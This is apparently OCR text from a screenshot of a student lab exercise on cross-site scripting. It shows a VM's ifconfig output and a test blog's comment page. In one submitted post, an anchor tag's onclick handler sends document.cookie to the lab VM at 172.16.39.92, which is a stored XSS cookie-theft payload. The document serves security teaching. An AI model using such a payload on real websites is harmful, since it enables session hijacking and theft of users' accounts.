 myblog.westus3.cloudapp.azure.com/post.php?id=2
Search
Most Visited
/bin/bash
/bin/bash 80x16
[11/07/22]seed@VM:~$ ifconfig
ens33 Link encap:Ethernet HWaddr 00:50:56:bc:5c:58
inet addr:172.16.39.92 Bcast:172.16.39.255 Mask:255.255.255.0
inet6 addr: fe80::eb7a:960d:48a2:de77/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9004933 errors:85 dropped:351 overruns:0 frame:0
TX packets:3375876 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1645423337 (1.6 GB) TX bytes:996191780 (996.1 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1288868 errors:0 dropped:0 overruns:0 frame:0
Hi from Karthi Balasundaram Click here to win a new iPhone14 ProMax!
Hello, this is Swapnil Shinde. Click here to allow XSS attack.
Title:
Author: gadhaven1
Text:
Hello, Niharika here. Please <a onclick="window.location='http://172.16.39.92
/?cookie='+document.cookie"> Click here </a> to allow XSS attack.
Submit Query